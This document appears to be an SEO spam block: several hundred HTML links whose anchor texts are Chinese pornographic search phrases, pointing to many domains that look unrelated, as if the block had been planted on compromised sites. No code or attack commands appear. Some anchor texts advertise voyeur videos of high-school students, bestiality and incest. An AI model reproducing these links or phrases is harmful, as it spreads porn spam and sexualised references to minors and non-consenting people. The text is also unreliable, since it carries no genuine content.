<a href="http://www.ravintolalabarre.com" target="_blank">成年人毛片视频在线观看</a>|
<a href="http://ppichina.com" target="_blank">国产清纯白嫩大学生正在播放</a>|
<a href="http://kssqyey.com" target="_blank">国产在线ts人妖免费视频</a>|
<a href="http://258511.com" target="_blank">色偷偷av一区二区三区</a>|
<a href="http://www.shopifybuddy.com" target="_blank">国产AV无码一区二区二三区J</a>|
<a href="http://www.zhcxjg.com" target="_blank">在线观看免费视频网站a站</a>|
<a href="http://www.tellychakkar.net" target="_blank">国产蜜臀AV国产传媒</a>|
<a href="http://mtinfopages.com" target="_blank">国产精品爽爽V在线观看无码</a>|
<a href="http://www.paradisetrailsgoa.com" target="_blank">日本人妻少妇久久中文字幕</a>|
<a href="http://m.gotellchurch.com" target="_blank">国产涉黄视频在线播放观看不卡</a>|
<a href="http://www.listenflower.com" target="_blank">亚洲国产精品久久久久爰色欲</a>|
<a href="http://www.zc881.com" target="_blank">欧美精品亚洲精品日韩专区亚洲a</a>|
<a href="http://m.sheyingxuexi.com" target="_blank">97av国产精品一区二区三区</a>|
<a href="http://www.babylproducts.com" target="_blank">欧美激情一区二区三区在线</a>|
<a href="http://dL808.com" target="_blank">亚洲国产成人无码网站</a>|
<a href="http://www.siiaustria.com" target="_blank">色婷婷婷丁香亚洲综合电影</a>|
<a href="http://www.quincearoma.com" target="_blank">亚洲综合精品一区</a>|
<a href="http://dearuncletony.com" target="_blank">欧美性猛交XXXX乱大交3</a>|
<a href="http://ceramic-sakhteman.com" target="_blank">深夜激情视频在线免费观看</a>|
<a href="http://www.dadayu.com" target="_blank">久久人妻aV一区二区软件</a>|
<a href="http://www.takoubasecurity.com" target="_blank">95gao国产成视频在线观看</a>|
<a href="http://jy818.com" target="_blank">欧美牲交videossexeso</a>|
<a href="http://onedroid.net" target="_blank">一级做a视频在线免费观看</a>|
<a href="http://www.ciclo-bike.com" target="_blank">91射区午夜无码福利</a>|
<a href="http://m.gzjsqcjy.com" target="_blank">中国国产不卡视频在线观看</a>|
<a href="http://m.candoolaw.com" target="_blank">国内精品视频免费一区二区</a>|
<a href="http://www.geostorm-movie.net" target="_blank">日韩av一区二区三区免费看</a>|
<a href="http://m.barbootcamppgh.com" target="_blank">亚洲中文字幕无码久久2020</a>|
<a href="http://m.welcome-gift.com" target="_blank">永久免费av无码网站国产</a>|
<a href="http://www.whitsundayterraces.com" target="_blank">網友分享97超碰中文字幕久久精品心得</a>|
<a href="http://www.promaxe.com" target="_blank">欧美肥婆丰满BBW</a>|
<a href="http://m.villas-france.com" target="_blank">狠噜噜噜网站一区二区</a>|
<a href="http://daxueyes.com" target="_blank">亚洲乳大丰满中文字幕</a>|
<a href="http://m.soussannonces.net" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://www.vankecar.com" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://bjornhasselgren.com" target="_blank">国产黑人精品一区二区三区</a>|
<a href="http://www.weddingwallpaper.net" target="_blank">国产成人精品A视频一区</a>|
<a href="http://costablancauncovered.com" target="_blank">国产无遮挡18禁网站免费</a>|
<a href="http://m.winklerscreekcabins.com" target="_blank">亚洲欧美日韩另类精品一区</a>|
<a href="http://m.freelittleb.com" target="_blank">亚洲熟妇无码av另类vr</a>|
<a href="http://m.globaltravelphoto.com" target="_blank">在线观看国产视频不卡的</a>|
<a href="http://directcopycentre.com" target="_blank">无码AV看免费大片在线</a>|
<a href="http://dfgood.com" target="_blank">久久成人成狠狠爱综合网</a>|
<a href="http://m.feiniubus.com" target="_blank">国产一级视频在线免费播放</a>|
<a href="http://m.cjgls-asia.com" target="_blank">欧美人妻一区二区精品</a>|
<a href="http://m.kaitlintrataris.com" target="_blank">亚洲综合精品一区</a>|
<a href="http://www.campingontheroad.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://ekvihost.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://www.zhcxjg.com" target="_blank">久久国产高清伦理久久一</a>|
<a href="http://www.zenraylighting.com" target="_blank">亚洲精品美女在线观看播放一区二区</a>|
<a href="http://onlinevcd.com" target="_blank">中文字幕无码热在线视频</a>|
<a href="http://m.clerbos.com" target="_blank">性色av性色生活片</a>|
<a href="http://m.parkplatzficken.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://www.trn.cc" target="_blank">精品人妻69一区二区三区蜜桃</a>|
<a href="http://good2006.com" target="_blank">精品色欧美色国产一区国产</a>|
<a href="http://m.jnybgc.com" target="_blank">好黄好硬好爽免费视频一</a>|
<a href="http://m.sexheute.com" target="_blank">日产乱码一区软件</a>|
<a href="http://m.jinhuojia.com" target="_blank">国产精品久久久久久亚洲av</a>|
<a href="http://www.idcjj.net" target="_blank">熟女肥臀白浆大屁股一区二区</a>|
<a href="http://m.haitaoing.com" target="_blank">国产一级视频在线免费观看视频</a>|
<a href="http://www.flyingshine.com" target="_blank">搡老熟女一区二区三区老熟女</a>|
<a href="http://www.jiyuange.com" target="_blank">性欧美牲交xxxxx视频欧美</a>|
<a href="http://www.niqiu5.com" target="_blank">人人妻人人澡人人爽人人dvd</a>|
<a href="http://latestflyer.com" target="_blank">国产亚洲精品a在线看</a>|
<a href="http://m.szrhine.com" target="_blank">亚洲一区二区三区人妻在线</a>|
<a href="http://www.pibc-edu.com" target="_blank">亚洲中文字幕无码一久久区</a>|
<a href="http://m.hansonshanette.com" target="_blank">欧美变态另类刺激</a>|
<a href="http://www.adeclik.com" target="_blank">国产av无码专区亚洲av蜜芽</a>|
<a href="http://m.jensenremotes.com" target="_blank">国产精品亚洲一区二区三区在线</a>|
<a href="http://www.limouni.com" target="_blank">最新永久免费av无码网站</a>|
<a href="http://storegala.com" target="_blank">国产一级无码视频观看</a>|
<a href="http://www.cornerwaysbb.com" target="_blank">五月激情六月综合婷婷</a>|
<a href="http://m.ay36.com" target="_blank">精品国产一区二区麻豆</a>|
<a href="http://zj1069.net" target="_blank">国产精品久久福利网站</a>|
<a href="http://www.yonghe56.com" target="_blank">亚洲多毛妓女毛茸茸的</a>|
<a href="http://saeedjoshan.com" target="_blank">最新永久免费av无码网站</a>|
<a href="http://m.pcdp.net" target="_blank">国产深夜福利视频在线</a>|
<a href="http://tiffanysart.com" target="_blank">亚洲AⅤ精品一区二区三区</a>|
<a href="http://m.shinobicat.com" target="_blank">国产精品国产三级国AV麻豆</a>|
<a href="http://m.equi-art.com" target="_blank">国产欧美日韩精品久久久久</a>|
<a href="http://www.dharacg.com" target="_blank">亚洲AⅤ中文无码字幕色下载软件</a>|
<a href="http://www.kLrentaLcar.com" target="_blank">一本到国产在线精品国内在线99</a>|
<a href="http://m.thehousebox.net" target="_blank">欧美 成人 一区 二区</a>|
<a href="http://m.miconstruction.net" target="_blank">久亚洲一线产区二线产区在线</a>|
<a href="http://m.mustafasbeats.com" target="_blank">亚洲国内精品一区</a>|
<a href="http://m.solnegre.com" target="_blank">最近在线观看免费播放电视剧</a>|
<a href="http://m.x1ox14.com" target="_blank">失禁大喷潮在线播放</a>|
<a href="http://m.shrimptopia.com" target="_blank">aⅴ在天堂线网在线观看</a>|
<a href="http://www.3490yep.com" target="_blank">国产精品拍自在线播放</a>|
<a href="http://m.selfblogging.com" target="_blank">日韩在线一线二线免费视频</a>|
<a href="http://www.yukonpoetlaureate.com" target="_blank">人与动牲交AV免费</a>|
<a href="http://m.coverout.com" target="_blank">免费在线播放的AV地址</a>|
<a href="http://spottingtales.com" target="_blank">亚洲av无码电影在线播放</a>|
<a href="http://cclczs.com" target="_blank">啊啊啊啊啊喷了高潮了疼视频在线观看</a>|
<a href="http://hggclub.com" target="_blank">人妻出差精油按摩被中出</a>|
<a href="http://m.hizlibayilik.com" target="_blank">国产精品久久久av免费不卡</a>|
<a href="http://coachpowley.com" target="_blank">国产亚洲欧美视频在线观看</a>|
<a href="http://m.happyfunkids.com" target="_blank">国产一级无码视频观看</a>|
<a href="http://www.galleygames.com" target="_blank">亚洲欧美色一区二区三区</a>|
<a href="http://beyondmoi.com" target="_blank">亚洲Aⅴ无码成人网站国产</a>|
<a href="http://m.chaorentuan.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://mydatalogic.com" target="_blank">另类精品无码视频一区二区</a>|
<a href="http://www.zhao-yuan.com" target="_blank">亚洲国产精品一区二区99</a>|
<a href="http://andstech.com" target="_blank">精品日本一区二区三区在线观看</a>|
<a href="http://sextoyslut.com" target="_blank">欧美亚洲国产专区91在线</a>|
<a href="http://m.szfh2008.com" target="_blank">欧美freesex39精品</a>|
<a href="http://cclczs.com" target="_blank">亚洲AⅤ秘区二区三区4</a>|
<a href="http://m.xmprintelligence.com" target="_blank">少妇我被躁爽到高潮A片</a>|
<a href="http://www.tfhltx.com" target="_blank">亚洲av成人无遮挡网站在线观看</a>|
<a href="http://moontutors.net" target="_blank">亚洲一区二区三区影院</a>|
<a href="http://sendesignz.com" target="_blank">麻豆久久婷婷国产综合五月</a>|
<a href="http://irishinbarcelona.com" target="_blank">无码国产玉足脚交久久麻豆</a>|
<a href="http://wjcm.net" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://hsu-chi.com" target="_blank">久久悠悠色综合视频</a>|
<a href="http://www.acspcdoc.com" target="_blank">国产美女精品视频免费看</a>|
<a href="http://www.mtlyafest.com" target="_blank">体内射精一区二区三区在线视频</a>|
<a href="http://mbwallpapers.com" target="_blank">中文字幕欧美成人久久</a>|
<a href="http://m.sonlap.com" target="_blank">在线影视大全免费追剧</a>|
<a href="http://m.yinyogadvds.com" target="_blank">亚洲人成影网站~色</a>|
<a href="http://m.anarchy-books.com" target="_blank">卡1卡2卡3国产精品</a>|
<a href="http://haozhengtu.com" target="_blank">精品久久aⅤ人妻中文字幕</a>|
<a href="http://www.startbookmarking.com" target="_blank">美女张开腿黄网站免费</a>|
<a href="http://www.christopherscottblog.com" target="_blank">大香网伊人久久综合网2018</a>|
<a href="http://m.worldsexxxtube.com" target="_blank">九九久久精品免费观看</a>|
<a href="http://www.Lwjsgg.com" target="_blank">国产美女在线观看嘛</a>|
<a href="http://kshuituo.com" target="_blank">久久久亚洲精品日韩</a>|
<a href="http://sevcancerkez.com" target="_blank">婷婷久久狠狠五月天</a>|
<a href="http://m.coverout.com" target="_blank">国产美女精品视频免费看</a>|
<a href="http://www.viragok.net" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://baochetang.com" target="_blank">熟妇与小伙子MATUR老熟妇E</a>|
<a href="http://www.dasuke.com" target="_blank">babescom欧美熟妇</a>|
<a href="http://yulshoes.com" target="_blank">99精品热视频这里只有精品</a>|
<a href="http://idc94.com" target="_blank">亚洲人成在线观看无码</a>|
<a href="http://m.pcdp.net" target="_blank">影视先锋AV资源噜噜</a>|
<a href="http://www.zinwy.com" target="_blank">欧美日韩免费专区在线</a>|
<a href="http://woodpentry.com" target="_blank">精品久久久久久亚洲中文字幕</a>|
<a href="http://www.tjltzl.com" target="_blank">亚洲国产欧美日韩在线人成</a>|
<a href="http://m.latestflyer.com" target="_blank">顶级少妇高潮喷水流出白浆</a>|
<a href="http://m.barbootcamppgh.com" target="_blank">亚洲中文字幕无码日韩</a>|
<a href="http://www.silvermanmorris.com" target="_blank">久久精品国产婷婷</a>|
<a href="http://m.ryyueqi.com" target="_blank">免费国产黄在线观看</a>|
<a href="http://m.3dproductionsfl.com" target="_blank">久久亚洲精品无码AV</a>|
<a href="http://latestflyer.com" target="_blank">日韩经典中文字幕在线播放</a>|
<a href="http://www.investimentionline.net" target="_blank">成人高清一区二区</a>|
<a href="http://hainanfc.com" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://m.miaozhu818.com" target="_blank">日韩一区二区三区五区</a>|
<a href="http://www.3490yep.com" target="_blank">人人妻人人藻人人爽欧美一区</a>|
<a href="http://www.fryszkis.com" target="_blank">国产精品对白久久久久粗</a>|
<a href="http://tallglassarch.com" target="_blank">成人在线观看一区</a>|
<a href="http://www.quit-smoking-stop.com" target="_blank">国产成人无码精品久久久免费黑人</a>|
<a href="http://shyqtg.com" target="_blank">黄色一区二区三区不卡视频</a>|
<a href="http://theimperialsmithster.com" target="_blank">91精品视频在线一区二区三区</a>|
<a href="http://masterfbb.com" target="_blank">又爽又黄又无遮挡的视频</a>|
<a href="http://m.mustafasbeats.com" target="_blank">亚洲中文字幕无码AV网址</a>|
<a href="http://www.niqiu5.com" target="_blank">97人妻人人揉人人躁人人</a>|
<a href="http://a1cleaningconnection.com" target="_blank">欧洲熟妇色XXXX欧美老妇多毛图片</a>|
<a href="http://362c.com" target="_blank">久久久久亚洲av综合波多野结衣</a>|
<a href="http://www.mediaguys.net" target="_blank">中文字幕欧美成人久久</a>|
<a href="http://m.yongstar.com" target="_blank">精品国产成人网站一区</a>|
<a href="http://slfblog.com" target="_blank">性疯狂做受xxxx高清视频</a>|
<a href="http://m.seasonofmourning.net" target="_blank">精品日韩亚洲欧美高清a</a>|
<a href="http://m.anderesoil.com" target="_blank">久在线中文字幕乱码免费</a>|
<a href="http://m.iudou.com" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://www.wellnessclan.com" target="_blank">成人精品动漫一区二区</a>|
<a href="http://m.ezelco.net" target="_blank">日韩AV黄片免费在线观看</a>|
<a href="http://m.hrgames.net" target="_blank">国产亚洲精品久久久无码</a>|
<a href="http://www.cluborgies.com" target="_blank">蜜臀爱AV中文无码</a>|
<a href="http://m.theamericanpeddler.com" target="_blank">久久久久人妻一区精品伊人</a>|
<a href="http://dL808.com" target="_blank">电影内射视频免费观看</a>|
<a href="http://m.zjdongding.com" target="_blank">国产福力片一区九区</a>|
<a href="http://m.m2trucking.com" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://m.hkchengmei.com" target="_blank">成人免费无码大片a毛片久久</a>|
<a href="http://m.tsmland.com" target="_blank">最近免费中文字幕大全免费版视频</a>|
<a href="http://www.tfhltx.com" target="_blank">欧美黑人XXXX性高清版</a>|
<a href="http://m.csanka.com" target="_blank">亚洲日韩国产中文乱伦av</a>|
<a href="http://m.highschoolpages.com" target="_blank">无码一区二区三区在线</a>|
<a href="http://capitoldcphotos.com" target="_blank">伊人久久无码大香线蕉综合</a>|
<a href="http://ecoweddingideas.com" target="_blank">999国内精品永久免费视</a>|
<a href="http://beautifulbartenders.com" target="_blank">国产丝袜欧美日韩综合</a>|
<a href="http://www.nylon-taiwan.com" target="_blank">日韩av女同一区二区三区</a>|
<a href="http://moransbistro.com" target="_blank">av不卡国产在线观看</a>|
<a href="http://m.heraeus-porocarb.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.tjast.com" target="_blank">免费久久少妇综合</a>|
<a href="http://qiganwang.com" target="_blank">亚洲欧美日韩中文高清WWW777</a>|
<a href="http://www.libbymunro.com" target="_blank">亚洲a∨精品一区二区三区</a>|
<a href="http://gz-meide.com" target="_blank">00粉嫩高中生洗澡偷拍视频</a>|
<a href="http://m.editrail.com" target="_blank">亚洲精品无码久久久久YW</a>|
<a href="http://onlinevcd.com" target="_blank">一级做a视频在线免费观看</a>|
<a href="http://www.ncdgz.net" target="_blank">国产精品无码一区二区在线观一</a>|
<a href="http://www.libertycarry.com" target="_blank">爆乳熟妇一区二区三区</a>|
<a href="http://m.beckerenterprises.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://m.dgboxiong.com" target="_blank">亚洲国产精品无码久久网速快</a>|
<a href="http://cmrfuelcells.com" target="_blank">免费观看国产精品久久久</a>|
<a href="http://www.dadayu.com" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://landofozandends.com" target="_blank">无卡无码无免费毛片</a>|
<a href="http://www.happyfunkids.com" target="_blank">国产综合久久99久久</a>|
<a href="http://awilkinsconsulting.com" target="_blank">亚洲日韩欧美国产高清v</a>|
<a href="http://rayonghotels.net" target="_blank">久久久久亚洲av综合波多野结衣</a>|
<a href="http://www.gz-meide.com" target="_blank">久久这里只精品国产免费10</a>|
<a href="http://www.herbal-care.net" target="_blank">日本不卡高字幕在线2019</a>|
<a href="http://tlxmsg.com" target="_blank">国产精品三级在线观看不卡</a>|
<a href="http://mabhome.com" target="_blank">国产激情久久久久影院</a>|
<a href="http://www.forpublisher.com" target="_blank">国产一级aaa精品视频</a>|
<a href="http://m.fosila.com" target="_blank">韩国日本欧美精品</a>|
<a href="http://7mok.com" target="_blank">亚洲中字乱伦一区二区</a>|
<a href="http://www.dearuncletony.com" target="_blank">久久精品国产丝袜长腿</a>|
<a href="http://www.troop620.net" target="_blank">阿v网站在线观看</a>|
<a href="http://www.defiancediesel.com" target="_blank">免费观看不卡av网址</a>|
<a href="http://www.dongshiyang.com" target="_blank">他添的我好湿好爽视频</a>|
<a href="http://m.seLLingconway.com" target="_blank">精品一久久香蕉国产线看观</a>|
<a href="http://olllk.com" target="_blank">奇米狠狠色狠狠色综合日日</a>|
<a href="http://m.easter-flowers.com" target="_blank">精品无码人妻一区二区免费蜜桃</a>|
<a href="http://musicapacheca.com" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://www.jurudata.com" target="_blank">人在线看天堂无码</a>|
<a href="http://rj2000.net" target="_blank">久久亚洲av成人久久久久久</a>|
<a href="http://quincearoma.com" target="_blank">久久久天天有精品</a>|
<a href="http://www.solusthegame.com" target="_blank">亚洲AV无码国产一区二区三区</a>|
<a href="http://www.allrealestateagents.com" target="_blank">亚洲国产成人va在线观看天堂</a>|
<a href="http://lc199.com" target="_blank">亚洲男女性爱视频</a>|
<a href="http://www.ygsydg.com" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://www.qqyxj.com" target="_blank">av在线中文版字幕免费观看</a>|
<a href="http://seowda.com" target="_blank">中国久久精品一级c片</a>|
<a href="http://m.yinhuashui58.com" target="_blank">国产精品午夜福利麻豆</a>|
<a href="http://wantions.com" target="_blank">综合激情六月婷婷</a>|
<a href="http://m.searcyfumc.com" target="_blank">夫妻免费无码v看片</a>|
<a href="http://m.thechampagneedit.com" target="_blank">成全免费高清观看在线电视</a>|
<a href="http://www.suyogdyechemie.com" target="_blank">国产成人免费无码Aⅴ在线播放</a>|
<a href="http://m.stuccoitalianoinc.com" target="_blank">中文自拍亚洲日韩</a>|
<a href="http://m.ebookpro.net" target="_blank">亚洲国产精品无码久久网速快</a>|
<a href="http://www.eskimogames.com" target="_blank">无码人妻精品一区二区三区久久久</a>|
<a href="http://m.zhifangcn.com" target="_blank">日韩在线免费一区二区三区</a>|
<a href="http://waterstyle.net" target="_blank">亚洲日韩AV无码夜夜嗨</a>|
<a href="http://www.kimberlyhoyt.com" target="_blank">华人骚妇在线播放</a>|
<a href="http://editrail.com" target="_blank">国产日韩麻豆专区</a>|
<a href="http://m.gttworldwide.com" target="_blank">国产精品女同一区二区</a>|
<a href="http://voatexaslpga.com" target="_blank">一区二三不卡亚洲欧美日韩久精品</a>|
<a href="http://m.zhyqgk.com" target="_blank">日韩经典AV在线观看</a>|
<a href="http://m.lshuiwu.com" target="_blank">久久免费看黄a级毛片</a>|
<a href="http://txrftooLs.com" target="_blank">人人操人人夜97</a>|
<a href="http://m.blythinc.com" target="_blank">中文字幕一区二区三区字</a>|
<a href="http://m.supersavermamacanada.com" target="_blank">成人毛片100部免费看</a>|
<a href="http://www.hbdyd.com" target="_blank">成人毛片精品尤物中文字幕亚洲</a>|
<a href="http://m.zhyqgk.com" target="_blank">色多多成人黄APP在线观看</a>|
<a href="http://m.smgtx.com" target="_blank">波多野结衣一区二区三区网站</a>|
<a href="http://komplettradshop.com" target="_blank">2012中文字幕在线资源一区2区</a>|
<a href="http://m.caribbeanfm.com" target="_blank">日韩一区二区三区理伦片</a>|
<a href="http://m.1373game.com" target="_blank">久久久亚洲欧洲日产国码是av</a>|
<a href="http://www.catherine-ribeiro.com" target="_blank">欧美精品v国产精品v日韩精品</a>|
<a href="http://www.tradernewz.com" target="_blank">久久精品观看免费</a>|
<a href="http://www.ondelphiniums.com" target="_blank">久久精品无码专区东京热</a>|
<a href="http://annamissiaia.com" target="_blank">亚洲精品久久久久久第一页</a>|
<a href="http://lancesrv.com" target="_blank">国产成人久久久精品毛片</a>|
<a href="http://www.provensourcing.com" target="_blank">国产一区二区 在线播放</a>|
<a href="http://www.makeachangeproject.com" target="_blank">2021国产精品香蕉在线观看</a>|
<a href="http://puertoricodiving.com" target="_blank">午夜国产成人91精品免费看片</a>|
<a href="http://m.ratemycoc.com" target="_blank">日韩区一区二区三区视频</a>|
<a href="http://m.hsgljx.com" target="_blank">日韩欧美一区二区三区国产</a>|
<a href="http://m.hcshengshi.com" target="_blank">中文字幕乱码熟女一区二区</a>|
<a href="http://www.leafbusters.net" target="_blank">一区二区三区日韩精品电影</a>|
<a href="http://m.suzhouymt.com" target="_blank">国产精品人妻无码一区二区三区下载</a>|
<a href="http://restaurant-mansou.com" target="_blank">国产91精品久久久久久久</a>|
<a href="http://m.auminfoway.com" target="_blank">丁香五月开心综合在线</a>|
<a href="http://www.akcol.com" target="_blank">国产伊人成人在线观看</a>|
<a href="http://besttenreview.com" target="_blank">91久久亚洲综合精品成人</a>|
<a href="http://mtinfopages.com" target="_blank">国产精品三级视频大全</a>|
<a href="http://bantangparty.com" target="_blank">亚洲人成影院在线观看</a>|
<a href="http://empapersblog.com" target="_blank">精品人妻久久久久久888</a>|
<a href="http://m.healthylova.com" target="_blank">精品中文字幕一区二区三区四区</a>|
<a href="http://www.viewdemo.net" target="_blank">亚洲av东京热一区二区</a>|
<a href="http://www.mirandabethell.com" target="_blank">国产黄a三级三级三级视频</a>|
<a href="http://www.kkee.net" target="_blank">99久久久精品免费观看国产</a>|
<a href="http://duo-nad.com" target="_blank">中文字幕欧美成人久久</a>|
<a href="http://www.gettingoutourdreams.com" target="_blank">久久久综合激情六月丁香</a>|
<a href="http://www.zbxuanliuqi.com" target="_blank">精品国产一区二区三区av在线</a>|
<a href="http://www.lanovera.com" target="_blank">国产免费av片在线观看</a>|
<a href="http://www.suelaskin.com" target="_blank">乱色熟女综合一区二区三区</a>|
<a href="http://m.cjgls-asia.com" target="_blank">激情综合丁香婷婷六月</a>|
<a href="http://tjfztg.com" target="_blank">日本午韩高清午夜福利在线</a>|
<a href="http://www.hsu-chi.com" target="_blank">久久99精品国产91久久综合</a>|
<a href="http://m.ranhae.com" target="_blank">一区二区三区欧美日韩不卡</a>|
<a href="http://www.duplicator4all.com" target="_blank">国产色在线免费观看</a>|
<a href="http://www.xthreadz.com" target="_blank">久久国产乱子伦精品免</a>|
<a href="http://www.viagrachbrx.com" target="_blank">在线亚洲一区二区</a>|
<a href="http://www.88860120.com" target="_blank">国产精品老女人精品综合</a>|
<a href="http://m.cornerwaysbb.com" target="_blank">国产人妻无码一区二区三区</a>|
<a href="http://waterstyle.net" target="_blank">2020精品国产自在现线看</a>|
<a href="http://m.northernexposurefarm.com" target="_blank">亚洲国产中文精品一区二区手机</a>|
<a href="http://weekendstroll.com" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://www.hx1313.com" target="_blank">日韩综合无码一区二区</a>|
<a href="http://jrmygs.com" target="_blank">少妇人妻精品一区二区</a>|
<a href="http://www.listenflower.com" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://m.xahengqi.com" target="_blank">久久99精品国产一区二区</a>|
<a href="http://m.jamesedowjr.com" target="_blank">亚洲码国产精品高潮在线</a>|
<a href="http://www.single1x2.net" target="_blank">中文字幕无码热在线视频</a>|
<a href="http://sueauclairpromotions.com" target="_blank">热99久久精品这里都是精品</a>|
<a href="http://cnrdscl.com" target="_blank">亚洲欧美成人一区二区在线电影</a>|
<a href="http://www.baobos.com" target="_blank">2020秋霞午夜无码影片</a>|
<a href="http://expdite.com" target="_blank">成年视频女人的天堂天天看片</a>|
<a href="http://m.peter-supplies.com" target="_blank">www亚洲日本一区二区三区</a>|
<a href="http://www.sportsmarketingmx.com" target="_blank">欧美自拍亚洲综合丝袜</a>|
<a href="http://m.kjdiy.com" target="_blank">成人性生交大片免费看Vrv66</a>|
<a href="http://m.wendybrowndrums.com" target="_blank">人妻影音先锋啪啪AV资源</a>|
<a href="http://www.reactionshairstudio.com" target="_blank">亚洲欧美在线制服丝袜国产</a>|
<a href="http://jrmygs.com" target="_blank">国产精品一区二区三区四区无码</a>|
<a href="http://m.pzp365.com" target="_blank">精品97久无码专区中文字幕无码野外</a>|
<a href="http://m.bighurtcollector.com" target="_blank">国产成人一区二区青青草原</a>|
<a href="http://m.sanyihz.com" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://m.szfh2008.com" target="_blank">日韩精品电影在线</a>|
<a href="http://www.gdetconn.com" target="_blank">任你躁X7X7X7X7在线观看</a>|
<a href="http://m.century21eastlake.com" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://m.fmminternational.com" target="_blank">久久国产色AV免费观看</a>|
<a href="http://www.3hbeauty.net" target="_blank">欧美亚洲综合卡通另类区</a>|
<a href="http://jajacquest.com" target="_blank">91精品国产综合久久久久</a>|
<a href="http://jennyorenstein.com" target="_blank">色综合久久久无码网中文</a>|
<a href="http://www.mj0763.com" target="_blank">久久婷婷五月综合尤物色国产</a>|
<a href="http://snohomishtattoo.com" target="_blank">亚洲国产av成人一区,二区</a>|
<a href="http://moransbistro.com" target="_blank">日韩欧美一级成人</a>|
<a href="http://cmrfuelcells.com" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://www.37db.com" target="_blank">亚洲国产精品乱码一区二区</a>|
<a href="http://www.05ch.com" target="_blank">日韩欧美不卡在线高清视频</a>|
<a href="http://www.limouni.com" target="_blank">国产精品日韩亚洲综合网</a>|
<a href="http://m.cjgls-asia.com" target="_blank">一边摸一边抽搐一进一出视频</a>|
<a href="http://rprmw.com" target="_blank">国产精品麻豆99久久</a>|
<a href="http://www.mikeoncrime.com" target="_blank">日本最新免费二区</a>|
<a href="http://dentistmitcham.com" target="_blank">视频一区欧美性爱</a>|
<a href="http://m.p90x3newest.com" target="_blank">97久久久久久人妻精品区一</a>|
<a href="http://optimbusiness.com" target="_blank">欧美日韩一区二区三区黄片</a>|
<a href="http://www.wenzhoutechan.com" target="_blank">亚洲一区欧洲一区二区三区</a>|
<a href="http://longyikm.com" target="_blank">欧美高潮喷谢精水XXX小说</a>|
<a href="http://istarplaza.com" target="_blank">亚洲丝袜诱惑一区二区在线播放</a>|
<a href="http://haiLinfang.com" target="_blank">www成人国产一区二区三区</a>|
<a href="http://p90x3newest.com" target="_blank">欧美日韩一区二区三区四区不卡</a>|
<a href="http://plusonedesign.net" target="_blank">国产福利免费看黄片</a>|
<a href="http://m.eb100s.com" target="_blank">黑鬼吊太大少妇尖叫</a>|
<a href="http://www.world070.com" target="_blank">无码精品日韩黑白配</a>|
<a href="http://p90x3price.com" target="_blank">人在线看天堂无码</a>|
<a href="http://m.miconstruction.net" target="_blank">一级aa午夜福利免费区</a>|
<a href="http://seoctucuman.com" target="_blank">国产精品乱码在线免费观看</a>|
<a href="http://www.nyzhengan.com" target="_blank">在线视频日韩精品第二页</a>|
<a href="http://gforcestudio.com" target="_blank">久久久WWW成人免费精品</a>|
<a href="http://www.ymuch.com" target="_blank">国产成人精品区一区二区三区</a>|
<a href="http://bayviewbLossoms.com" target="_blank">在线一级欧美日韩国内人成免费性爱视频</a>|
<a href="http://www.fatgirldancing.com" target="_blank">激情A片久久久久久久</a>|
<a href="http://m.iduncare.com" target="_blank">麻豆精品免费视频入口</a>|
<a href="http://9szl.com" target="_blank">国产 欧美 日韩 一区</a>|
<a href="http://www.tellychakkar.net" target="_blank">免费午夜剧场成年片在线</a>|
<a href="http://woodsmokemusic.com" target="_blank">亚洲一区二区欧美日韩精品</a>|
<a href="http://m.tyhy666.com" target="_blank">亚洲AⅤ永久无码精品AA</a>|
<a href="http://m.traceyfranksphoto.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://www.pacificbayguam.com" target="_blank">最新av在线播放不卡</a>|
<a href="http://chinmaysharma.com" target="_blank">丰满人妻一区二区三区站长</a>|
<a href="http://m.ca-med.com" target="_blank">一区二区三区av免费</a>|
<a href="http://annamissiaia.com" target="_blank">国产亚洲精品a在线看带g</a>|
<a href="http://www.kryptex.net" target="_blank">国产av丝袜旗袍无码网站</a>|
<a href="http://cnrdscl.com" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://m.freelittleb.com" target="_blank">亚洲精品国产精品乱码三区</a>|
<a href="http://www.galleryonthemainfort.com" target="_blank">日本一区二区三区在线免费播放</a>|
<a href="http://www.bfitbnew.com" target="_blank">天堂久久天堂AV色综合</a>|
<a href="http://m.azorestravelexperts.com" target="_blank">久久亚洲成人一区二区三区</a>|
<a href="http://www.mirapartnership.com" target="_blank">AV动漫一区二区三区</a>|
<a href="http://coralreefcoaches.com" target="_blank">国产精品天堂avav在线</a>|
<a href="http://m.cnxiangda.com" target="_blank">(愛妃精選)国产成人精品久久综合</a>|
<a href="http://m.dbasurvivalguide.com" target="_blank">中文字幕免费观看欧美</a>|
<a href="http://m.xahengqi.com" target="_blank">猫咪免费人成网站在线观看</a>|
<a href="http://www.rio-inc.com" target="_blank">欧美日韩日本国产一区二区三区</a>|
<a href="http://m.chefleon.com" target="_blank">丝袜羞美女一区二区三区</a>|
<a href="http://www.conceptorium.com" target="_blank">国产在线欧美日韩精品一区</a>|
<a href="http://federalfactory.com" target="_blank">中文字幕亚洲一区高清在线a</a>|
<a href="http://ipitriaL.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://playlearntoys.com" target="_blank">影音先锋久久久久AV综合网成人</a>|
<a href="http://indorentalcar.com" target="_blank">国产成人精品曰本亚洲18</a>|
<a href="http://birdiebam.com" target="_blank">国产女人天天春夜夜春</a>|
<a href="http://m.caribbeanfm.com" target="_blank">亚洲一区二区三区人妻在线</a>|
